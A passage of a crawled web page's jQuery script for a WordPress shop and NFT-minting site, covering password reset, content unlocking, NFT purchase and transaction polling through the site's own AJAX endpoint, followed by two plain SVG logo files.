            if($(this).attr("aria-controls")== "bitbooks")

                jQuery(' <input placeholder="type  series" class="nfttags w-100 bookseries"  name="bitseries-nft-list-tags" value="">').insertAfter(jQuery(".append_top_details svg:eq(0)"));

            else

            jQuery(' <input placeholder="type  series" class="nfttags w-100 bitseries"  name="bitseries-nft-list-tags" value="">').insertAfter(jQuery(".append_top_details svg:eq(0)"))                

            assing_bitlist_nft_tags();

        get_nft_series_count($(this).attr("aria-controls"),$(".sale_notsale_filter .active").attr("onsale"),$(".current_sort_selected").attr("sort_value"));

        get_nft_series($(this).attr("aria-controls"),$(".sale_notsale_filter .active").attr("onsale"),$(".current_sort_selected").attr("sort_value"));

        }

    });

    $(".forget_pass_btn").click(function(){

        if(jQuery("#loginforget_email").val() == "")

        {

            jQuery(".login_message").html("Будь ласка, введіть електронну пошту");    

            return false;

        }

        else 

        {

            $.ajax({

                type: "POST",  

                url: landopublishing_js_object.ajaxurl, 

                

                async: false,

                data: {

                    action : 'forget_lp_password',

                    loginforget_email: jQuery("#loginforget_email").val(),

                    

                },

                success:function(datares) {

                  $(".login_message").html(datares);  

                },

                error: function(){

                        

                }

            });

        }

    });

    $(".reset_pass").click(function(){

        if(jQuery(".resetpass").val() == "")

        {

            jQuery(".login_message").html("Будь ласка, введіть пароль");    

            return false;

        }

        else 

        {

            $.ajax({

                type: "POST",  

                url: landopublishing_js_object.ajaxurl, 

                

                async: false,

                data: {

                    action : 'reset_lp_password',

                    resetpass: $(".resetpass").val(),

                    key : $(this).attr("key")

                },

                success:function(datares) {

                  $(".login_message").html(datares);  

                },

                error: function(){

                        

                }

            });

        }

    });
    
    $(".unlock_chibie_login_popup").click(function(){
        $(".loginmodal").removeClass("hide");
    });
    $(".unlock_chibie_popup").click(function(){
        $(".chibie_purchase").removeClass("hide");
    });
    $(".cancel_chibie_purchase").click(function(){
        $(".chibie_purchase").addClass("hide");
    });
    $(".unlock_chibie").click(function(){

        $.ajax({

                type: "POST",  

                url: landopublishing_js_object.ajaxurl, 

                

                async: false,

                data: {

                    action : 'unlock_chibie',

                    id: $(this).attr("data-post-id"),
                    nonce: landopublishing_js_object.lp_nonce,  

                },

                success:function(datares) {

                    var resp = jQuery.parseJSON(datares);
                    if(resp.success == 1)
                    {
                        window.location.href =resp.redirect;
                    }

                },

                error: function(){

                        

                }

            });

        

    });
    $(".buy_nft_mint").click(function(){
        $.ajax({

            type: "POST",  

            url: landopublishing_js_object.ajaxurl, 

            

            async: false,

            data: {

                action : 'buy_nft',

                id: $(this).attr("data-post-id")

            },

            success:function(datares) {

                var resp = jQuery.parseJSON(datares);
                if(resp.success == "yes")
                {
                    window.location.href =resp.message;
                }

            },

            error: function(){

                    

            }

        });
    });
    $(".open_buy_popup").click(function(){
        $(".loginmodal").removeClass("hide");
    });
    $(".mint_nft_popup_login").click(function(){
        $(".loginmodal").removeClass("hide");
    });
    $(".mint_nft_popup").click(function(){
        $(".mint_nft_popup").attr("disabled","disabled");
        $(".chibie_nft_purchase").removeClass("hide");
        $(".chibie_nft_purchase .message_nft").html("");
    });
    $(".cancel_chibie_nft_purchase").click(function(){
        $(".chibie_nft_purchase").addClass("hide");
        $(".chibie_nft_purchase .message_nft").html("");
    });
    
    $(".check_transaction_status").click(function(){
        $(".mint_div #root .transaction_class").val($(this).attr("transactionhash"));
        $(".mint_div #root .trans_db_id").val($(".usernft_transaction_id").val());
        $(".mint_div #root .trans_user_id").val($(".cuid").val());
        $.ajax({

            type: "POST",  

            url: landopublishing_js_object.ajaxurl, 

            

            async: false,

            data: {

                action : 'check_transaction_status',

                id: $(".usernft_transaction_id").val(),
                user_id: $(".cuid").val(),  

            },

            success:function(datares) {

                var resp = jQuery.parseJSON(datares);
                if(resp.success == "yes")
                {
                    window.location.href =window.location.href;
                }

            },

            error: function(){

                    

            }

        });
       
    });
   $(".mint_nft").click(function(){
       $(this).attr("disabled","disabled");
    $(".mint_div #root .postid").val($(".usernft_transaction_id").val());
    $(".mint_div #root .userid").val($(".cuid").val());    
    $(".mint_div #root .minttext").val($(".mint_image").attr("src"));
        
        if($(".mint_div #root .lp_nft_wallet_error").html() != "")
        {
            $(".message_nft").html($(".mint_div #root .lp_nft_wallet_error").html());
        }
        else 
        {
            $(".mint_div #root .btn-black").trigger("click");
            if( $(".mint_div #root .lp_nft_account_error").html() != "")
            {
                $(".message_nft").html($(".mint_div #root .lp_nft_account_error").html());
            }
         //   $(".message_nft").html("Please wait..");
            var saved = '';
            var saved1 =  localStorage.getItem("key_" + $(".usernft_transaction_id").val());
            var error =   localStorage.getItem("key_error_" + $(".usernft_transaction_id").val());
            var counter = 1;
            setInterval(function () {  
                saved1 =  localStorage.getItem("key_" + $(".usernft_transaction_id").val());
                error =   localStorage.getItem("key_error_" + $(".usernft_transaction_id").val());
                console.log(saved1);
                if(saved1)
                {
                    //setTimeout(function() { 
                        //alert(1);
                        $(".message_nft").html("Будь ласка, зачекайте..");
                        saved = localStorage.getItem("key_confirm_"+ $(".usernft_transaction_id").val());
                        console.log(saved);
                        if(error)
                        {
                            $(".message_nft").html("Your transaction did not get completed"); 
                           
                        }
                        else {
                            if(saved)
                            {
                                $(".message_nft").html("Your transaction completed ");   
                               window.location.href = window.location.href;     
                            }
                            else                        
                            {
                                if(counter > 4)
                                {
                                $(".message_nft").html("It will take some time..Click on to check and udpate"); 
                                window.location.href = window.location.href;
                                }
                                else 
                                {
                                $(".message_nft").html("Your transaction is in process..page will refresh automatically once it complete"); 
                                }
                            }
                        }
                        counter++; 
                    //}, 3000);
                }
                else 
                {

                }
              //  console.log(counter + "======= counter");
                
            }, 10000);
            //alert(saved1);
            if(saved1)
            {
            
            }

        }
   });

   $(document).click(function(event) {
    
    if ( !$(event.target).hasClass('lp-modal') ) {
        console.log($(event.target).attr("class"));
        if($(".loginmodal").length > 0 && !$(event.target).hasClass('login-modal'))
        {

        }
        else 
        {
         $(".lp-modal").addClass("hide");
         
         $(".overlay").addClass("hide");
        }
    }
   
});
$(document).click(function(event) {
    if($(".loginmodal").length > 0)
    {
    if ( $(event.target).hasClass('login-signup') ) {
        
        $(".loginmodal").addClass("hide");
    }
}
});

$( 'body' ).on( 'removed_from_cart', function( e, fragments, cart_hash, this_button ) {
    console.log('product added to cart');
    $.ajax({

        type: "POST",  

        url: landopublishing_js_object.ajaxurl, 

        

        async: false,

        data: {

            action : 'get_cart_count_header',

           

        },

        success:function(datares) {

                           
                           
           $(".caertcount").html(datares);
        },

        error: function(){

                

        }

    });
} );

 $("#leftarea").click(function(){
     $('.btn-prev').trigger("click");
   })

   $("#rightarea").click(function(){
    console.log("click"); 
     $('.btn-next').trigger("click");
   })
  if($("#rightarea").length > 0)
   {
       $(document).keydown(function (e){ 
        console.log(e.keyCode);
            if(e.keyCode == 37) // left arrow
            {
                // your action here, for example
               $('.btn-prev').trigger("click");
            }
            else if(e.keyCode == 39)    // right arrow
            { 
                // your action here, for example
                  $('.btn-next').trigger("click");
            }
        });
    }

    /*$(".home .faqclass a").click(function(e){

      window.location.href =  "#faq_container";

      e.preventDefault();

    });*/

}); // jQuery End



--- FILE ---
content_type: image/svg+xml
request_url: https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/img/fireclawmobile-logo.svg
body_size: 11012
content:
<svg width="33" height="32" viewBox="0 0 33 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.2154 13.7345L30.1385 13.5037C29.6453 12.0852 28.9228 10.7573 27.9998 9.57265C27.3499 8.73452 26.6102 7.97005 25.7938 7.29293C25.5207 7.06514 25.2839 6.797 25.0917 6.49775C24.7795 6.01379 24.6035 5.4547 24.582 4.87922C24.5606 4.30373 24.6945 3.73309 24.9698 3.22726C24.9882 3.18988 25.0085 3.15349 25.0307 3.11824C25.1755 2.87508 25.3488 2.65011 25.547 2.44811C25.9337 2.12209 26.4083 1.9177 26.9109 1.86065C27.4135 1.8036 27.9218 1.89643 28.3718 2.12747C28.8031 2.33891 29.1565 2.68117 29.3818 3.10541C29.3888 3.11629 29.3991 3.12465 29.4112 3.12926C29.4233 3.13387 29.4366 3.13451 29.4491 3.13106C29.4613 3.12872 29.4722 3.12173 29.4793 3.11157C29.4865 3.1014 29.4895 3.08885 29.4876 3.07656C29.4061 2.43919 29.1282 1.843 28.6924 1.37077C28.4552 1.1167 28.1806 0.90044 27.878 0.729497L27.7241 0.646131L27.567 0.572385C24.8897 -0.703749 21.5967 0.219685 20.1442 2.68859C19.8945 3.11826 19.7107 3.58303 19.5991 4.06732C19.5991 4.10259 19.5991 4.13786 19.5735 4.17313C19.5478 4.2084 19.5735 4.17313 19.5735 4.19558C19.3683 4.91745 18.9429 5.55725 18.3566 6.02571C17.7703 6.49418 17.0524 6.76793 16.303 6.80877C16.2036 6.80877 16.101 6.80877 16.0016 6.80877C15.8849 6.8099 15.7682 6.80454 15.6521 6.79273C15.4935 6.7807 15.336 6.75713 15.1808 6.72219H15.1423C14.9448 6.68424 14.7663 6.57992 14.6362 6.42654C14.5062 6.27317 14.4324 6.07994 14.4273 5.87892C14.4365 5.64048 14.5399 5.41541 14.7148 5.25311C14.8897 5.09081 15.1219 5.00453 15.3603 5.0132C15.5623 5.01128 15.7597 5.07298 15.9247 5.18955C15.9351 5.19645 15.9474 5.20012 15.9599 5.20012C15.9725 5.20012 15.9847 5.19645 15.9952 5.18955C16.0031 5.18073 16.0074 5.16932 16.0074 5.15749C16.0074 5.14566 16.0031 5.13424 15.9952 5.12542C15.7451 4.72693 15.3967 4.39958 14.9833 4.17493C14.57 3.95029 14.1057 3.83593 13.6353 3.84288C13.5066 3.84163 13.378 3.8502 13.2505 3.86853H13.1479C12.8914 3.91021 12.6317 3.9551 12.3784 4.0064C8.40772 4.76954 4.90144 7.07554 2.62785 10.4191C2.42875 10.6967 2.2498 10.9881 2.09239 11.2913C1.51068 12.4182 1.28164 13.6941 1.43509 14.9529C1.43968 14.9801 1.45384 15.0047 1.47501 15.0224C1.49618 15.04 1.52296 15.0495 1.55051 15.0491C1.57824 15.0502 1.60539 15.041 1.6267 15.0232C1.64802 15.0054 1.662 14.9804 1.66594 14.9529C2.00582 11.8524 5.25387 9.70732 8.47306 10.3294C6.91564 11.1158 5.54938 12.2338 4.47031 13.6048C3.39123 14.9758 2.62554 16.5665 2.22706 18.2651C1.69193 19.2131 1.40488 20.2809 1.39255 21.3694C1.38022 22.458 1.643 23.532 2.15652 24.4919C2.31683 24.7934 2.49901 25.0827 2.7016 25.3576C3.49675 26.4337 4.57279 27.2701 5.81177 27.7752C5.83768 27.7865 5.86677 27.7882 5.89381 27.78C5.92085 27.7717 5.94406 27.7541 5.95927 27.7303C5.96682 27.7191 5.972 27.7064 5.97448 27.6931C5.97696 27.6797 5.97669 27.6661 5.97369 27.6528C5.97069 27.6396 5.96501 27.6272 5.95702 27.6162C5.94903 27.6053 5.93888 27.5961 5.9272 27.5892C5.30023 27.1819 4.77091 26.6412 4.37705 26.0057C3.98319 25.3701 3.7345 24.6555 3.64874 23.9128C3.56298 23.17 3.64227 22.4175 3.88094 21.709C4.1196 21.0004 4.51176 20.3533 5.02942 19.8138C5.02452 21.541 5.40949 23.2471 6.15563 24.8049C6.90177 26.3627 7.98985 27.732 9.33878 28.8108C10.0033 29.711 10.8533 30.4582 11.8312 31.0019C12.8091 31.5456 13.8923 31.8733 15.0076 31.9627C15.5109 32.0124 16.0178 32.0124 16.521 31.9627C17.7832 31.8328 18.9914 31.3837 20.032 30.6577C20.0537 30.6422 20.0688 30.619 20.0741 30.5928C20.0795 30.5667 20.0747 30.5394 20.0609 30.5166C20.0457 30.4928 20.0224 30.4752 19.9954 30.467C19.9684 30.4587 19.9393 30.4604 19.9134 30.4717C17.1174 31.6421 13.6834 30.5359 12.372 27.7816C12.1991 27.4196 12.0689 27.0387 11.984 26.6465C11.9214 26.3673 11.8849 26.0829 11.875 25.7969C11.8707 25.1045 12.1088 24.4324 12.5481 23.8972C12.9873 23.3619 13.5999 22.9972 14.2798 22.8662C14.8288 22.7437 15.3997 22.7602 15.9407 22.9143C16.6772 23.1145 17.3142 23.5791 17.7298 24.2193C17.7786 24.2945 17.8225 24.3726 17.8613 24.4534L17.9318 24.5752L17.9575 24.6169C18.02 24.7356 18.053 24.8676 18.0537 25.0017C18.0397 25.2401 17.9352 25.4642 17.7614 25.628C17.5877 25.7919 17.3579 25.8832 17.119 25.8832C16.8802 25.8832 16.6504 25.7919 16.4766 25.628C16.3029 25.4642 16.1983 25.2401 16.1844 25.0017C16.1828 24.8545 16.2196 24.7095 16.2909 24.5807C16.3623 24.452 16.4659 24.3441 16.5916 24.2674C16.6461 24.2322 16.6204 24.1712 16.5499 24.1905C16.1193 24.2892 15.7337 24.5283 15.4539 24.8702C15.1742 25.2121 15.016 25.6374 15.0044 26.079C15.0053 26.2774 15.0378 26.4744 15.1006 26.6626C15.1231 26.7299 15.1519 26.7972 15.1808 26.8646C15.4851 27.5181 15.958 28.0789 16.5508 28.4891C17.1436 28.8994 17.835 29.1443 18.5539 29.1988H18.711H18.8072C21.1964 29.3316 23.5704 28.7428 25.6207 27.5091C27.7297 26.2632 29.3412 24.3243 30.1802 22.023C30.3344 21.5797 30.4586 21.1266 30.5521 20.6667C31.0537 18.3704 30.9341 15.982 30.2058 13.7473L30.2154 13.7345Z" fill="#E5502C"/>
<path d="M17.8702 10.2013C19.122 9.8164 20.4619 9.82525 21.7086 10.2267C22.9553 10.6281 24.0487 11.4027 24.8408 12.4458C25.1494 12.8698 25.3327 13.3719 25.3698 13.895C25.5727 14.09 25.8341 14.2128 26.1137 14.2445C26.4834 14.2956 26.86 14.2549 27.2103 14.1259C27.6131 13.9916 27.964 13.7349 28.2139 13.3916C28.3535 13.2001 28.4174 12.9637 28.3934 12.7279C26.5883 9.18168 21.5639 7.59774 17.7643 10.0089C17.7418 10.0229 17.7254 10.0448 17.7182 10.0704C17.7111 10.0959 17.7138 10.1232 17.7259 10.1468C17.7399 10.1711 17.762 10.1899 17.7883 10.1998C17.8146 10.2097 17.8435 10.2103 17.8702 10.2013Z" fill="#010101"/>
<path d="M1.75879 13.3817C2.26097 12.329 3.05349 11.4416 4.04303 10.8242C5.03258 10.2067 6.17794 9.8848 7.34428 9.89641C7.71298 9.89631 8.08098 9.9285 8.44406 9.9926C8.62104 9.91481 8.7683 9.78216 8.86409 9.61425C9.01264 9.36664 9.08822 9.08211 9.08213 8.79342C9.08405 8.45701 8.97092 8.13005 8.76149 7.86678C8.67284 7.74365 8.5503 7.64896 8.40879 7.59424C7.40707 7.65413 6.42785 7.91626 5.53017 8.36483C4.63249 8.81339 3.83495 9.4391 3.18562 10.2042C2.41923 11.1072 1.9245 12.209 1.75879 13.3817Z" fill="#010101"/>
<path d="M4.46197 26.6532C3.82997 25.8541 3.43651 24.8927 3.32692 23.8797C3.24576 23.1176 3.32945 22.3469 3.57231 21.62C3.81518 20.8931 4.21154 20.2269 4.73451 19.6666C4.73992 19.4933 4.69055 19.3228 4.59343 19.1792C4.4268 18.9246 4.19554 18.7188 3.9233 18.5828C3.65188 18.4337 3.34803 18.3533 3.03835 18.3488C2.98068 18.3453 2.92287 18.3453 2.8652 18.3488C2.72426 18.3611 2.58813 18.4061 2.46761 18.4802C2.04979 19.236 1.7974 20.0719 1.7272 20.9326C1.65699 21.7933 1.77057 22.6591 2.0604 23.4725C2.5171 24.7533 3.35524 25.8633 4.46197 26.6532Z" fill="#010101"/>
<path d="M17.5949 31.2476C16.4557 31.2658 15.3344 30.9626 14.3595 30.3729C13.3847 29.7831 12.5958 28.9305 12.0832 27.913C12.0254 27.7912 11.9709 27.6661 11.9164 27.5314C11.7436 27.421 11.541 27.3662 11.3361 27.3743C11.0181 27.3793 10.7064 27.463 10.4287 27.618C10.1161 27.7735 9.86275 28.0268 9.70724 28.3394C9.65473 28.447 9.63045 28.5662 9.6367 28.6857C9.76745 28.8672 9.90766 29.0417 10.0567 29.2084C10.7741 29.9897 11.6464 30.6131 12.618 31.0387C13.5896 31.4643 14.6392 31.6829 15.6999 31.6805C16.5836 31.6818 17.4603 31.5232 18.2875 31.2124C18.0598 31.2348 17.8258 31.2476 17.5949 31.2476Z" fill="#010101"/>
<path d="M28.6411 14.3791C28.3283 14.6609 27.9634 14.8787 27.567 15.0203C27.2013 15.1546 26.815 15.224 26.4255 15.2255C26.1264 15.2261 25.829 15.1807 25.5438 15.0909C25.1301 16.3927 24.1041 16.8832 22.9306 17.4411C22.4849 17.6431 22.0264 17.8548 21.5614 18.1433C19.1182 19.6054 19.2176 20.7629 19.317 21.0836C19.3517 21.2469 19.4375 21.395 19.562 21.5063C19.6866 21.6176 19.8433 21.6863 20.0096 21.7024H20.0288C20.1075 21.7045 20.1858 21.6901 20.2586 21.6603C20.3315 21.6305 20.3974 21.5859 20.452 21.5293C20.4895 21.4807 20.5159 21.4246 20.5292 21.3647C20.5425 21.3048 20.5424 21.2428 20.529 21.183L21.1446 21.0194C21.2039 21.1705 21.2289 21.3329 21.2178 21.4948C21.2067 21.6567 21.1598 21.8141 21.0805 21.9557C20.9758 22.1256 20.8357 22.2708 20.6696 22.3815C20.5036 22.4922 20.3156 22.5657 20.1186 22.597C20.0255 22.6137 19.931 22.6223 19.8364 22.6226C19.445 22.6074 19.0673 22.4748 18.7522 22.2421C18.4371 22.0094 18.1993 21.6873 18.0697 21.3176C17.8356 20.7116 17.5631 19.1181 19.7434 16.9602C18.8242 16.6419 17.9939 16.1096 17.321 15.4071C16.648 14.7046 16.1519 13.8522 15.8734 12.9202V12.9009C15.6536 11.9633 15.2338 11.0842 14.6428 10.3238C14.0517 9.56342 13.3034 8.93971 12.449 8.49537C11.7384 8.11349 10.9724 7.84519 10.1788 7.7002C10.3228 8.04349 10.398 8.4117 10.4001 8.78395C10.4091 9.37493 10.2269 9.95302 9.88065 10.432C10.0346 10.4994 10.2013 10.5731 10.3295 10.6501C10.9942 10.9968 11.5833 11.4721 12.0628 12.0484C12.5422 12.6247 12.9023 13.2905 13.1223 14.0071C13.1812 14.2108 13.1789 14.4274 13.1156 14.6298C13.0523 14.8322 12.9309 15.0115 12.7664 15.1454C12.5508 15.3211 12.2814 15.4173 12.0033 15.4179C11.8587 15.4104 11.7166 15.3779 11.5832 15.3217C10.2042 14.8001 8.70297 14.6919 7.26334 15.0102C5.82371 15.3285 4.5081 16.0597 3.47754 17.1141C3.85967 17.1674 4.22963 17.2868 4.57091 17.4668C5.12382 17.7472 5.57305 18.1964 5.85346 18.7493C6.00356 18.6494 6.15874 18.5574 6.31838 18.4736C7.23868 17.9816 8.26638 17.725 9.30992 17.7265C9.67846 17.7269 10.0463 17.758 10.4097 17.8195C10.6486 17.858 10.8717 17.9634 11.0533 18.1234C11.2349 18.2834 11.3674 18.4915 11.4357 18.7237C11.4999 18.9565 11.4926 19.2033 11.4149 19.432C11.3371 19.6607 11.1925 19.8607 10.9997 20.0062C10.2183 20.5984 9.58304 21.3618 9.14281 22.2378C8.70258 23.1138 8.46907 24.0791 8.46023 25.0595C8.45796 25.8131 8.5938 26.5608 8.86103 27.2654C9.11644 26.9574 9.4289 26.7016 9.78126 26.5119C10.2541 26.2487 10.7856 26.1087 11.3267 26.1047C11.41 26.0999 11.4935 26.0999 11.5768 26.1047C11.5768 25.9957 11.5576 25.8899 11.5544 25.7841C11.55 25.0177 11.8126 24.2737 12.2971 23.6799C12.7815 23.086 13.4576 22.6793 14.2092 22.5296C14.4757 22.471 14.7476 22.4409 15.0205 22.4399C15.6601 22.4329 16.2895 22.601 16.8405 22.9259C17.3916 23.2509 17.8432 23.7204 18.1467 24.2835C18.2672 24.5236 18.4289 24.7406 18.6244 24.9248C19.0953 25.3529 19.7133 25.5826 20.3494 25.5661C20.9325 25.5884 21.5034 25.395 21.953 25.023C22.4025 24.6509 22.6992 24.1263 22.7863 23.5493L22.8248 23.1934L23.171 23.2703C23.3606 23.3122 23.5541 23.3337 23.7482 23.3344C24.1072 23.3373 24.4626 23.2632 24.7906 23.1172C25.1186 22.9712 25.4115 22.7566 25.6496 22.488C25.8524 22.2621 26.0039 21.9949 26.0936 21.7049C26.1833 21.4148 26.209 21.1088 26.169 20.8078L26.1433 20.6251L26.2876 20.5128C27.0377 19.9453 27.6498 19.2156 28.0784 18.3784C28.507 17.5412 28.741 16.6179 28.7629 15.6776C28.7685 15.2417 28.7277 14.8064 28.6411 14.3791Z" fill="#010101"/>
<path d="M23.7067 24.2424H23.5784C23.2937 25.0712 22.695 25.7551 21.9111 26.147C22.2103 26.3138 22.5355 26.4287 22.873 26.4869C22.966 26.4869 23.0622 26.5125 23.1616 26.5221C23.261 26.5318 23.3155 26.5221 23.3957 26.5221C24.9796 26.5221 26.2814 25.3294 26.2814 23.8576C26.2733 23.6709 26.2432 23.4858 26.1916 23.3062C25.5088 23.9168 24.6227 24.2507 23.7067 24.2424Z" fill="#010101"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/img/fireclaw-logo.svg
body_size: 17914
content:
<svg width="233" height="55" viewBox="0 0 233 55" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M69.3799 31.0075C69.3799 30.8587 69.3799 30.5997 69.5067 30.5997H75.442V23.9865H69.5067C69.3524 23.9865 69.3799 23.6779 69.3799 23.5236V16.0673C69.3799 15.913 69.3799 15.7201 69.5067 15.7201H76.5441V8.55591H59.4602V47.1325H69.3799V31.0075Z" fill="#010101"/>
<path d="M102.815 19.4619C102.751 19.4381 102.696 19.394 102.659 19.3363C102.622 19.2786 102.605 19.2104 102.611 19.1422L102.975 15.1688H93.606V47.1323H102.975V34.4571C102.975 31.2828 103.074 29.3044 103.272 28.3951C103.404 27.9218 103.634 27.4812 103.946 27.1016C104.258 26.7221 104.646 26.4118 105.085 26.1907C105.934 25.7002 106.832 25.4467 109.037 25.4247V14.6729C106.281 14.9429 104.562 16.5025 103.239 19.3131C103.206 19.4343 102.942 19.4949 102.815 19.4619Z" fill="#010101"/>
<path d="M129.758 15.9405C127.969 14.8934 125.696 14.3717 122.941 14.3754C120.875 14.3327 118.828 14.7783 116.967 15.6759C115.293 16.4487 113.933 17.7685 113.109 19.4179C112.207 21.5221 111.772 23.7974 111.836 26.0861V35.4878C111.808 37.3451 112.025 39.1981 112.481 40.9987C112.871 42.3677 113.587 43.6214 114.57 44.6516C115.552 45.6818 116.77 46.4576 118.119 46.912C119.886 47.5413 121.754 47.8456 123.63 47.8102C125.453 47.8671 127.268 47.5579 128.97 46.9009C130.363 46.3072 131.576 45.3568 132.486 44.1455C133.275 43.1337 133.838 41.965 134.139 40.7177C134.387 39.2009 134.482 37.6628 134.42 36.127V33.9227H125.051V38.0063C125.051 39.61 125.051 40.6956 124.803 41.2522C124.687 41.5265 124.485 41.756 124.228 41.9069C123.971 42.0577 123.672 42.1219 123.376 42.0899C123.126 42.1174 122.874 42.0723 122.649 41.9599C122.424 41.8474 122.236 41.6725 122.109 41.4561C121.807 40.5497 121.683 39.5934 121.745 38.64V31.7018H134.42V27.3812C134.42 24.251 134.156 21.8262 133.434 20.1012C132.716 18.3373 131.42 16.8699 129.758 15.9405ZM125.04 26.1908H121.734V24.0746C121.676 22.9496 121.786 21.8223 122.059 20.7295C122.219 20.3162 122.682 20.1123 123.365 20.1123C123.623 20.0922 123.881 20.151 124.104 20.2809C124.327 20.4109 124.506 20.6058 124.616 20.8397C124.932 21.8879 125.075 22.9804 125.04 24.0746V26.1908Z" fill="#010101"/>
<path d="M159.511 27.2929C159.511 23.9864 159.214 21.8426 158.613 20.1893C157.929 18.4263 156.648 16.9595 154.992 16.0451C152.999 14.9042 150.73 14.3323 148.434 14.3918C146.136 14.3244 143.863 14.8968 141.871 16.0451C140.074 17.1473 138.994 18.3762 138.443 19.7705C137.892 21.1648 137.716 23.2258 137.716 25.9593V35.0964C137.716 38.2376 137.953 40.6625 138.625 42.3709C139.256 44.0531 140.455 45.4623 142.014 46.3553C143.634 47.3032 145.806 47.7771 148.578 47.7771C150.45 47.8358 152.312 47.484 154.033 46.7465C155.485 46.0746 156.723 45.0141 157.61 43.6825C158.454 42.5025 159.01 41.142 159.236 39.7091C159.443 37.7801 159.536 35.8405 159.511 33.9005H150.942V37.7582C150.988 38.9084 150.839 40.058 150.501 41.1584C150.397 41.4388 150.205 41.6778 149.953 41.8397C149.702 42.0017 149.405 42.0778 149.107 42.0567C148.811 42.0606 148.52 41.9823 148.266 41.8305C148.012 41.6787 147.805 41.4594 147.668 41.197C147.272 40.3918 147.072 39.5043 147.084 38.6069V23.4132C147.038 22.4867 147.18 21.5604 147.503 20.6908C147.625 20.4844 147.803 20.3174 148.017 20.2099C148.231 20.1024 148.472 20.0589 148.71 20.0846C148.964 20.0629 149.219 20.116 149.443 20.2374C149.667 20.3589 149.851 20.5433 149.972 20.768C150.286 21.6093 150.428 22.505 150.391 23.4022V27.2599L159.511 27.2929Z" fill="#010101"/>
<path d="M172.435 8.01025H162.515V47.1379H172.435V8.01025Z" fill="#010101"/>
<path d="M194.054 16.3593C192.401 15.224 189.948 14.6509 186.702 14.6509C183.996 14.6509 181.77 15.1579 180.089 16.1664C178.408 17.1749 177.207 18.3267 176.661 19.6217C175.988 21.4301 175.675 23.3529 175.741 25.2815V27.293H184.559V24.0746C184.559 22.2229 184.641 21.0987 184.818 20.6358C184.955 20.261 185.33 19.8146 186.311 19.8146C186.624 19.799 186.934 19.8778 187.202 20.041C187.469 20.2042 187.681 20.4441 187.81 20.7294C188.086 21.2805 188.218 22.3827 188.218 24.1407C188.218 25.546 188.097 26.4608 187.849 26.9403C187.667 27.2875 186.895 27.9102 182.525 29.6241C179.566 30.7704 177.62 31.7734 176.893 32.6055C176.165 33.4377 175.741 35.0248 175.741 37.3615V40.0067C175.741 43.1535 176.502 45.2035 177.846 46.1073C179.208 47.0274 180.816 47.5152 182.459 47.5071C183.603 47.5381 184.733 47.254 185.727 46.686C186.676 46.0754 187.438 45.2156 187.931 44.2006C187.954 44.1478 187.995 44.1046 188.046 44.0785C188.097 44.0523 188.156 44.0448 188.212 44.0573C188.269 44.0747 188.318 44.111 188.351 44.1601C188.384 44.2093 188.399 44.2683 188.394 44.3273V47.1324H197.212V31.0184C197.212 25.7334 197.168 22.2009 196.831 20.5145C196.669 19.6718 196.339 18.8701 195.862 18.1566C195.385 17.443 194.77 16.8319 194.054 16.3593ZM188.416 38.5022C188.416 40.7066 188.141 41.3514 188.008 41.6214C187.855 41.8744 187.632 42.0777 187.366 42.2067C187.1 42.3358 186.803 42.3852 186.509 42.3489C186.187 42.3794 185.863 42.3101 185.581 42.1505C185.299 41.9908 185.073 41.7484 184.933 41.4561C184.696 40.905 184.57 39.8359 184.57 38.111C184.527 36.9541 184.656 35.7973 184.95 34.6776C185.225 33.8345 186.146 32.8425 187.782 31.6466C187.843 31.6192 187.909 31.6051 187.975 31.6051C188.042 31.6051 188.108 31.6192 188.168 31.6466C188.256 31.6907 188.416 31.7844 188.416 31.8891V38.5022Z" fill="#010101"/>
<path d="M222.176 33.9064C222.038 33.9064 221.917 33.6694 221.906 33.5261L219.944 15.1692H212.295C210.961 26.1911 210.228 32.2531 210.124 33.4159C210.117 33.4863 210.086 33.5522 210.036 33.6016C209.985 33.6511 209.919 33.681 209.848 33.686C209.778 33.6789 209.713 33.6484 209.663 33.5993C209.613 33.5502 209.581 33.4855 209.573 33.4159C208.311 22.7963 207.594 16.8225 207.451 15.1692H199.554L203.643 47.1327H213.844L214.885 40.266C215.354 37.4003 215.723 34.3748 215.987 31.5532C215.987 31.4154 216.12 31.1509 216.257 31.1509C216.395 31.1509 216.511 31.4595 216.527 31.5973C217.288 37.8908 217.96 43.275 218.528 47.1327H228.701L232.559 15.1692H224.651C223.575 21.2387 222.839 27.3636 222.446 33.5151C222.435 33.6584 222.314 33.9064 222.176 33.9064Z" fill="#010101"/>
<path d="M89.7703 15.1746H79.8506V47.138H89.7703V15.1746Z" fill="#010101"/>
<path d="M89.594 9.31631C89.594 6.76475 87.3897 4.85796 86.0836 4.31789C83.014 3.05037 83.7414 0.64209 83.7414 0.64209C83.0734 1.49502 82.6146 2.49276 82.4022 3.55515C82.1897 4.61754 82.2294 5.71496 82.518 6.75923C82.422 6.78453 82.3211 6.78517 82.2248 6.76108C82.1284 6.737 82.0397 6.68897 81.9669 6.62146C81.774 6.47818 81.4158 5.98219 81.4158 4.79734C81.0615 4.98726 80.7659 5.27043 80.561 5.61623C80.356 5.96202 80.2495 6.35728 80.253 6.75923V11.8844H89.6216L89.594 9.31631Z" fill="#E5502C"/>
<path d="M82.5952 11.8843C82.6073 11.561 82.6687 11.2413 82.7771 10.9365C83.0708 10.2866 83.5308 9.72578 84.1107 9.31072C85.1798 8.47857 84.2485 5.88843 84.2485 5.88843C85.065 6.69869 85.8394 7.55034 86.5686 8.43999C87.0885 9.15187 87.3225 10.0329 87.2244 10.9089C87.2325 11.2352 87.2122 11.5616 87.1638 11.8843H82.5952Z" fill="#010101"/>
